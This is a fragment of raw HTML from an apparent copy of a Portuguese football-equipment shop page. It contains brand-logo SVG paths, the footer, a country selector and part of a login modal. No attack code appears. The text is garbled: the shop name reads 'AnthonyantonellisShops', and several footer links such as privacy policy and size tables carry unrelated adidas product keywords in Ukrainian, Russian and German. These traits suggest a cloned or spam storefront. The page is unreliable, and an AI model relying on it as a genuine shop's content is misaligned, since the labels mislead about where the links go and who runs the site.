0-2.6.4-3.8.9-1.8-1.9-2.6-1.8-6.4.1-2.9-2.3-2.4-3.5-4.5-.7-1.3-1.3-1.9-1.3-3.5.3-8.7-1.8-14.4-2.9-15.8-.8-1-1.5-1.5-.8-2 4.5-3 5.5-5.7 5.5-5.7 2.4-5.6 4.5-10.7 7.5-13 1-.8 2-1.4 3.1-2 1.8-.7 3.5-1.7 5-2.9 1.3-1.2 2.2-3.8 1-5.4-1.5-1.9-4.1-.4-5.3.3-8.3 4.9-9.5 13.5-12.3 18.5-2.2 4-6 6.9-9.3 7.1-2.7.1-5.4-.4-7.8-1.6-4-1.8-7.7-4.2-10.9-7.1-1.7-1.4-15.3-14.7-26.2-15.3-.4-1-1-1.9-1.6-2.8-.9-.1-1.7 1.6-2.3 1.8-.7.3-1.6-1.7-2.1-1.6zM43.4 122.2c-1 0-1.9-.9-1.9-1.9V86.1H30.2v37.8c0 1.9 1.5 3.4 3.4 3.4h19.6c1.9 0 3.4-1.5 3.4-3.4V86.1H45.4v34.2c0 1.1-.9 1.9-2 1.9zM81.1 86.1h-17c-2 0-3.7 1.6-3.7 3.7v37.4h11.3V92.9c.1-1.1 1-1.9 2.1-1.8 1 .1 1.7.8 1.8 1.8v34.3h11.2V92.8c0-1.1.9-1.9 1.9-1.9 1.1 0 1.9.9 1.9 1.9v34.3h11.3V89.8c0-2-1.6-3.7-3.6-3.7H81.1zM22.7 116.8H11.2v10.3H0v-41h22.7c2 0 3.6 1.6 3.6 3.7v23.4c.1 2-1.6 3.7-3.6 3.6 0 .1 0 .1 0 0zm-7.6-23.9c0-1.1-.8-2-1.9-2h-2v20.8h1.9c1 0 1.9-.9 1.9-1.9l.1-16.9z"></path><path d="M120.8 127.2v-10.3H117v10.3h-11.2V89.8c0-2 1.6-3.7 3.6-3.7h19c2 0 3.7 1.7 3.6 3.7v37.4h-11.2zm0-15.4v-19c-.1-1.1-1-1.9-2.1-1.8-1 .1-1.7.8-1.8 1.8v18.9l3.9.1z"></path></svg> </a> <a href="/bebyshop/c/trusox" aria-label="Trusox"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 64.9"><path d="M65.3 38.9h3.1c.9 0 1.6.7 1.6 1.6v3.2c0 1.4-.7 2-2.1 2h-5.6c-1.2 0-1.8-.6-1.8-1.8v-3.3c0-1.2.5-1.7 1.7-1.8l3.1.1zM4.8 45.8c-1 0-2-.1-3 0S0 44.9 0 44v-3c0-1.4.6-2 2-2h5.8c1.2 0 1.7.5 1.7 1.7V44c0 1.2-.6 1.8-1.8 1.8H4.8zM65.2 29.4h3.1c.9 0 1.6.7 1.6 1.6v.1c0 1.1-.1 2.1 0 3.2.1 1-.7 1.9-1.7 1.9H68c-2-.1-3.9 0-5.9 0-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.1.6-1.6 1.6-1.6 1.1-.1 2.1-.1 3.1-.1zM4.8 29.4H8c.8-.1 1.5.5 1.5 1.3v4c0 .8-.6 1.5-1.4 1.5H1.7c-.9 0-1.7-.8-1.7-1.7v-3.4c0-.9.7-1.8 1.7-1.7h3.1zM53.2 29.4h3.1c.8 0 1.5.6 1.6 1.4V34.6c0 .8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.5-.5-1.5-1.3v-.2V31c0-1 .6-1.5 1.6-1.5l2.9-.1zM53.2 38.9h3.1c.8-.1 1.5.6 1.6 1.4V44.1c0 .9-.6 1.6-1.5 1.6H50.2c-.8.1-1.5-.6-1.6-1.4v-.2-3.8c-.1-.8.5-1.4 1.3-1.5h.3c.9.1 1.9.1 3 .1zM41.1 29.4h3c.9 0 1.6.6 1.6 1.5v.1c-.1 1.2 0 2.4 0 3.6 0 .8-.6 1.5-1.4 1.5H37.9c-.8.1-1.4-.5-1.5-1.3v-.2-3.9c-.1-.8.5-1.4 1.2-1.5h.2c1.1.2 2.2.2 3.3.2zM29 38.9h3.2c.8-.1 1.4.5 1.5 1.2v4.1c0 .8-.6 1.5-1.3 1.5h-6.5c-.9 0-1.5-.7-1.5-1.6v-3.8c0-.8.6-1.5 1.4-1.5h.1c.9.1 2 .1 3.1.1zM16.9 38.9H20c1 0 1.5.6 1.5 1.6v3.7c.1.8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.6-.5-1.7-1.4v-.3-3.6c0-1 .6-1.6 1.6-1.6h3.2zM29 29.4h3c1 0 1.6.5 1.6 1.5v3.8c.1.8-.5 1.5-1.3 1.5h-6.5c-.8 0-1.5-.6-1.5-1.4v-.1-3.8c0-.8.6-1.5 1.4-1.5H29zM41 45.8h-3c-.8.1-1.6-.5-1.6-1.3v-.3-3.8c-.1-.8.5-1.4 1.3-1.5h6.5c1 0 1.5.6 1.5 1.6v3.7c0 .8-.6 1.5-1.5 1.6H41zM16.9 36.2h-3c-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.2.6-1.7 1.7-1.7h5.9c1.1 0 1.6.5 1.6 1.7v3.5c0 1.1-.6 1.6-1.6 1.6h-3zM23.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2 0-.4.1-.6h5.2c.1 0 .1.1.2.1.5.4 1.1.7 1.2 1.4.1 1 .4 2.1-.7 2.8-.2.1-.3.4-.2.6.3.7.6 1.5.9 2.2v.5h-2.3c-.3-.7-.6-1.3-.9-2-.1-.3-.2-.4-.5-.4h-.3c-.2 0-.3.1-.3.3V26c0 .4 0 .6-.1.7zm1-4.2h.4c.3.1.6-.1.7-.4.1-.5 0-1-.3-1.1-.1 0-.2-.1-.3-.1h-.5c-.8 0-.8 0-.8.8s0 .8.8.8zM28.9 19.1h2.2c0 .2.1.3.1.5v4.2c-.1.4.2.8.7.9h.1c.5 0 .8-.3.8-.9v-4c0-.2.1-.4.1-.6h2.2c0 .1.1.2.1.4v5.2c0 .3-.1.5-.3.7-.5.5-1 .9-1.5 1.4h-2.9c-.5-.4-.9-.8-1.4-1.2-.3-.3-.5-.7-.5-1.2v-4.8c.1-.3.2-.5.3-.6zM47.6 26.7h-2.9c-.4-.4-.9-.8-1.3-1.1-.3-.3-.4-.6-.4-1v-3.3c0-.4.1-.8.4-1 .4-.4.9-.8 1.3-1.1h2.9c.4.4.8.7 1.3 1.1.3.3.5.7.5 1.1v3.2c0 .3-.1.7-.3.9l-1.5 1.2zm-3.3-3.8v1.4c0 .7.6 1.3 1.3 1.4h1.2c.7-.1 1.2-.7 1.2-1.4V22c.1-.6-.2-1.2-.7-1.5-.4-.3-2-.4-2.4-.1-.5.4-.9.9-.7 1.6.1.3.1.6.1.9zM17.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2.1-.4.1-.5H20c0 .4.1.8.1 1.3 0 .3-.1.5-.5.5h-1.4c-.7 0-.8.1-.8.7v4.5c0 .2 0 .4-.1.6zM38 19.1h3.9c0 .2 0 .5.1.7 0 .3-.1.4-.4.4h-2.4c-.5-.1-1 .2-1.2.7-.1.3-.2.7-.1 1.1.1.3.4.4.8.4h1.8c.8-.1 1.9 1 1.8 1.8v.8c0 .3-.1.5-.3.7-.4.4-.9.8-1.4 1.2h-4v-.6c0-.5 0-.5.5-.5h2.8c.2 0 .4-.1.6-.2.4-.3.6-.8.5-1.3 0-.4-.2-.7-.7-.7h-1.9c-1 0-1.8-.7-1.9-1.7v-.2-.5c0-.3.1-.6.3-.8.3-.6.7-.9 1.2-1.3zM55.9 26.7h-1.3l-1.9-2.9-1.8 2.9h-1.2c0-.2.1-.4.1-.5.6-1 1.3-2 1.9-3.1.2-.2.2-.5 0-.7-.6-1-1.3-1.9-1.9-2.9-.1-.2-.1-.3-.1-.5H51l1.8 2.7 1.8-2.7h1.2c0 .2-.1.4-.2.6-.6 1-1.2 1.9-1.9 2.8-.2.2-.2.5 0 .7.7 1 1.3 2.1 2 3.1.1.2.2.3.2.5zM14 19.1c.3.5.2 1.1.1 1.6 0 .1-.2.2-.4.2h-1.6c-.1 0-.4-.1-.4-.2 0-.5-.2-1.1.1-1.6H14z"></path></svg> </a> <a href="/bebyshop/c/uhlsport" aria-label="Uhlsport"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M18.1 56.9h-1.5v2.9c0 1.2-.3 1.6-1.2 1.6-.8 0-1-.4-1-1.3v-3.2h-1.5v3.5c0 1.4.4 2.4 2 2.4.7 0 1.3-.3 1.7-.9v.8H18c0-.2.1-5.8.1-5.8zm1 5.6h1.5v-2.9c0-1.2.3-1.6 1.2-1.6.8 0 1 .4 1 1.3v3.2h1.5V59c0-1.4-.4-2.4-2-2.4-.7 0-1.3.3-1.7.9v-2.9h-1.5v7.9zm6.4-7.8h1.6v7.7h-1.6v-7.7zm2.5 6c.1 1.5 1.3 1.9 2.6 1.9s2.5-.5 2.5-1.9c0-1-.8-1.3-1.8-1.6-.9-.2-1.8-.3-1.8-.8 0-.4.5-.5.8-.5.6 0 1 .2 1.1.8H33c-.1-1.3-1.3-1.8-2.4-1.8-1.3 0-2.4.3-2.4 1.8 0 1 .9 1.3 1.8 1.5 1.1.3 1.8.4 1.8.8 0 .5-.6.8-1 .8-.6 0-1.2-.3-1.2-.9-.2-.1-1.6-.1-1.6-.1zm8.9.8c-1 0-1.3-.8-1.3-1.8s.3-1.8 1.3-1.8 1.3.9 1.3 1.9c.1.8-.3 1.7-1.3 1.7zm-2.8 3h1.5v-2.7c.4.6 1 .8 1.7.8 1.6 0 2.4-1.4 2.4-2.9 0-1.6-.8-3-2.5-3-.7 0-1.3.3-1.7.8v-.7h-1.3l-.1 7.7zm8-4.8c0-.9.3-1.8 1.3-1.8s1.3.9 1.3 1.8-.3 1.8-1.3 1.8-1.3-.9-1.3-1.8zm-1.5 0c0 1.8 1.2 2.9 2.9 2.9s2.9-1.2 2.9-2.9-1.2-2.9-2.9-2.9c-1.8-.1-2.9 1.1-2.9 2.9zm6.6 2.8h1.6V60c0-1 .4-1.8 1.5-1.8.2 0 .3 0 .6.1v-1.4c-.1 0-.3-.1-.3-.1-.8 0-1.5.5-1.8 1.2v-1h-1.5l-.1 5.5zm6.7-7.3h-1.5v1.7h-.9v1h.9v3.3c0 1.1.8 1.3 1.8 1.3.3 0 .6 0 .9-.1v-1.2c-.2 0-.3.1-.5 0-.5 0-.7-.2-.7-.7v-2.8H55v-.9h-1.1v-1.6zM35.1 5.5c-12.2 0-22.2 9.9-22.2 22.1S22.8 49.7 35 49.7s22.2-9.9 22.2-22.1S47.3 5.5 35.1 5.5zm12.5 36.7c-8 7-20.2 6.1-27.1-1.9S14.4 20 22.4 13.1c1.7-1.4 3.6-2.6 5.7-3.5-1.7 1.6-4 4.3-4 8.5 0 5.4 4.4 9.8 9.7 9.8 2.7 0 5.3-1.2 7.2-3.1V9.3c2.5.8 4.7 2.1 6.7 3.8v29.1zm2.4-2.4c-.1-.1-.1-.1-.1-.2V15.4c5.8 7 5.9 17.2.1 24.4z"></path></svg> </a> <a href="/bebyshop/c/under-armour" aria-label="Under Armour"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 100 100"><path d="M64.62 50.1c-.34.25-.74.54-1.22.88-3.11 2.2-7.63 3.71-13.5 3.71h-.38c-5.87 0-10.39-1.51-13.5-3.71-.48-.34-.88-.63-1.22-.88.34-.25.74-.54 1.22-.88 3.11-2.2 7.63-3.71 13.5-3.71h.38c5.87 0 10.39 1.51 13.5 3.71.49.34.89.63 1.22.88m30.32-18.17s-2.67-2.04-11.12-5.14c-7.42-2.73-13.01-3.33-13.01-3.33l.02 16c0 2.25-.62 4.31-2.34 6.65-6.3-2.3-12.26-3.71-18.77-3.71s-12.47 1.41-18.77 3.71c-1.72-2.34-2.34-4.4-2.34-6.65l.02-16s-5.6.61-13.01 3.33C7.15 29.9 4.48 31.93 4.48 31.93c.35 7.26 6.71 13.71 16.73 18.17C11.19 54.55 4.83 61 4.48 68.26c0 0 2.67 2.04 11.12 5.14 7.42 2.73 13.01 3.33 13.01 3.33l-.02-16c0-2.25.62-4.31 2.34-6.65 6.3 2.3 12.26 3.71 18.77 3.71s12.47-1.41 18.77-3.71c1.72 2.34 2.34 4.4 2.34 6.65l-.02 16s5.6-.6 13.01-3.33c8.45-3.11 11.12-5.14 11.12-5.14-.33-7.26-6.69-13.71-16.71-18.16 10.02-4.45 16.38-10.9 16.73-18.17"></path></svg> </a> </div> </div> </div> <div class="page-max-width mx-auto p-4 p-sm-5"> <div class="row font-size-90"> <div class="col-12 col-lg-3 my-4 m-lg-0 text-center text-lg-left order-4 order-lg-1"> <a href="/bebyshop/"> <div class="h5 footer-title mb-3"> <span class="footer-shop-logo text-left"> <img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="200" loading="lazy"> </span>
</div> <span class="sr-only">AnthonyantonellisShops</span> </a> <p class="color-black"> Há mais de 16 anos que somos os teus companheiros de equipa, trazendo-te os melhores e mais recentes produtos de futebol. </p> <div class="row font-em-20 m-0 justify-content-center justify-content-lg-start"> <a class="col-auto footer-svg-link footer-svg-social facebook" href="https://www.facebook.com/11teamsportsPT/" target="_blank" rel="nofollow noreferrer"> <span class="sr-only">Facebook</span> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-facebook-f.svg" alt="fa-facebook-f" height="25" width="25" loading="lazy"></i> </a> <a class="col-auto footer-svg-link footer-svg-social instagram" href="https://www.instagram.com/11teamsports.pt/" target="_blank" rel="nofollow noreferrer"> <span class="sr-only">Instagram</span> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-instagram.svg" alt="fa-instagram" height="25" width="25" loading="lazy"></i> </a> <a class="col-auto footer-svg-link footer-svg-social youtube" href="https://www.youtube.com/11teamsportseast" target="_blank" rel="nofollow noreferrer"><span class="sr-only">YouTube</span><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-youtube.svg" alt="fa-youtube" height="25" width="25" loading="lazy"></i></a>   </div> <div class="row mt-2 justify-content-center"> <div class="col-auto col-lg-3 pr-0"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/googleshopping.svg" alt="googleshopping" height="64" width="64" loading="lazy"></i></a> </div> <div class="col-auto col-lg d-flex justify-content-center flex-column footer-heureka-text"> <strong>4.6 de 4.6 estrelas</strong> Google Shopping </div> </div> <div class="google-trust-box"> <div class="google-trust"> <div class="google-trust-image"> <img src="https://i1.t4s.cz/galleries/svg/google-logo.svg" alt="google-logo" height="45" width="45"> </div> <div class="google-trust-stars"> <strong>4.6</strong> <img src="https://i1.t4s.cz/galleries/svg/google-stars.svg" alt="google-stars" height="45" width="45"> </div> <div class="google-trust-review"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"> 146 avaliações </a> </div> <div class="google-trust-rating-mobile"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"> <strong>4.6</strong> </a> </div> </div> </div> </div> <div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-2"> <div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-contact"> <div class="row"> <div class="col color-lg-gray"> Sobre Nós </div> <div class="col-auto d-lg-none"> <i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-contact"> <li class="nav-item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> Especialista em futebol desde 2007 </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/11teamsports-house-of-clubs" class="nav-link text-ellipsis "> Programa de Filiação </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> Programa de Embaixadores </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> Programa de Afiliado </a> </li> <li class="nav-item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a> </li> <li class="nav-item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> Termos e Condições </a> </li> </ul> </div> <div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-3"> <div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-help"> <div class="row"> <div class="col color-lg-gray"> Кросівки adidas Green 42 27см </div> <div class="col-auto d-lg-none"> <i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-help"> <li class=""> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> adidas Green Consortium adizero Adios 2 </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> Reclamar item defeituoso </a> </li> <li class=""> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> SNS Reveals adidas Green Forum 84 Low Collab </a> </li> <li class=""> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> Envio e Pagamento </a> </li> <li class=""> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> Красная футболка adidas Green </a> </li> <li class=""> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a> </li> <li class=""> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class=""> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> adidas Green ZX 10000 C Grau Orange Größen 8 8.5 9.5 10 Originals fx6978 </a> </li> </ul> </div> <div class="col-12 col-lg-3 mb-4 mb-lg-0 order-1 order-lg-4 py-4 py-lg-0"> <div class="dropdown footer-dropdown"> <div class="btn btn-block text-left footer-dropdown__btn mb-4 mb-lg-0" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <div class="row"> <div class="col"> <i class="mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_pt.svg" alt="flag_pt" height="16" width="16" loading="lazy"></i> EUR - Portugal (Português) </div> <div class="col-auto"> <i class="svg-icon svg-icon--270deg"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <div class="dropdown-menu dropdown-menu-left footer-dropdown__menu card-shadow" aria-labelledby="dropdownMenuButton"> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/de-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_de.svg" alt="flag_de" height="16" width="16" loading="lazy"> </i> EUR - Alemanha (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/at-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_at.svg" alt="flag_at" height="16" width="16" loading="lazy"> </i> EUR - Áustria (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/ch-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ch.svg" alt="flag_ch" height="16" width="16" loading="lazy"> </i> CHF - Suíça (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/it-it/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_it.svg" alt="flag_it" height="16" width="16" loading="lazy"> </i> EUR - Itália (Italiano) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.nl/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_nl.svg" alt="flag_nl" height="16" width="16" loading="lazy"> </i> EUR - Países Baixos (Dutch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.pl/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"> </i> PLN - Polónia (Polski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.bg"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_bg.svg" alt="flag_bg" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.bg (BG) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cy"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_cy.svg" alt="flag_cy" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.cy (EL) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hr"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_hr.svg" alt="flag_hr" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.hr (Hrvatski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.dk"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_dk.svg" alt="flag_dk" height="16" width="16" loading="lazy"> </i> DKK - 11teamsports.dk (Dansk) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.sk"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_sk.svg" alt="flag_sk" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.sk (Slovensky) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.si"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_si.svg" alt="flag_si" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.si (Slovenski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.es"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_es.svg" alt="flag_es" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.es (Español) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.fi"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_fi.svg" alt="flag_fi" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.fi (Suo̯mi) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.gr"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_gr.svg" alt="flag_gr" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.gr (EL) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hu"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_hu.svg" alt="flag_hu" height="16" width="16" loading="lazy"> </i> HUF - 11teamsports.hu (Magyar) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ie"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ie.svg" alt="flag_ie" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.ie (English) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.pl"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"> </i> PLN - 11teamsports.pl (Polski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cz"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_cz.svg" alt="flag_cz" height="16" width="16" loading="lazy"> </i> CZK - 11teamsports.cz (Česky) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ro"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ro.svg" alt="flag_ro" height="16" width="16" loading="lazy"> </i> RON - 11teamsports.ro (Româna) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.se"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_se.svg" alt="flag_se" height="16" width="16" loading="lazy"> </i> SEK - 11teamsports.se (Svenska) </a> </div> </div> <div class="h5 footer-title mb-4 mt-5 d-none d-lg-block color-lg-gray">adidas Green білі шорти трикотажні ?</div> <a href="mailto:info@11teamsports.pt" class="btn btn-block text-left footer-dropdown__btn"> <div class="row"> <div class="col"> <i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/fa-email.svg" alt="fa-email" height="16" width="16" loading="lazy"></i> info@AnthonyantonellisShops </div> <div class="col-auto"> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-arrow-right-long.svg" alt="fa-arrow-right-long" height="16" width="16" loading="lazy"></i> </div> </div> </a> </div> </div> <hr class="bg-white-dark mt-0 mt-lg-5 mb-4"> <div class="footer-m-opacity"> <div class="row text-center"> <div class="col font-em-sm-20 font-em-lg-25 text-lg-left"> </div> <div class="col-12 col-lg-auto mt-2 mt-lg-0 footer-svg-fill font-em-20"> </div> </div> </div> </div> <div class="footer-copyright-line"> <div class="page-max-width mx-auto p-3 text-center font-size-90"> © 2010 – 2026 <span class="ml-2">AnthonyantonellisShops</span> </div> </div> </div> </div> </div> <div style="display:none"> </div> <div style="display:none"> </div> <div class="modal fade modal-blurred" id="modal-login" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-lg modal-dialog-centered" role="document"> <div class="modal-content overflow-hidden card-shadow"> <div class="modal-header modal-header-absolute modal-login__header d-flex align-items-start justify-content-between"> <div class="font-weight-normal"></div> <button type="button" class=" close modal-header-close" data-dismiss="modal" aria-label="Close"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> <span class="sr-only">Fechar</span> </button> </div> <div class="modal-body p-0"> <div class="modal-login-container d-flex flex-column flex-lg-row "> <div class="modal-login-forms"> <div class="modal-login-forms__inner w-100 h-100 d-flex align-items-center pt-4 pt-lg-4 px-3 pb-3 px-lg-4 pb-lg-4"> <form action="/bebyshop/c/adidas-sportswear" method="post" id="login-form" class="w-100"> <input type="hidden" name="redirect_input" value="" id="redirect_input"> <div class="font-em-lg-125 text-center mb-2 for-club">Quero tornar-me um membro do House Of Clubs</div> <div class="modal-login-collapse modal-sign-in collapse show"> <div class="font-weight-normal text-center"> <div class="collapse show modal-sign-title font-em-125"> <div class="for-login">Bem-vindo de volta</div> <div class="for-club">Оригінальні жіночі кросівки adidas Green tubular shadow knit</div> </div> <div class="collapse modal-sign-coupon font-em-125">adidas Green RYV Tee SS H39036</div> <div class="row mt-3 mb-4 justify-content-center text-center for-login external-login mx-1"> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a rel="nofollow" href=""> <div class="btn btn-outline-dark w-100 btn-google"> <div class="d-inline-block 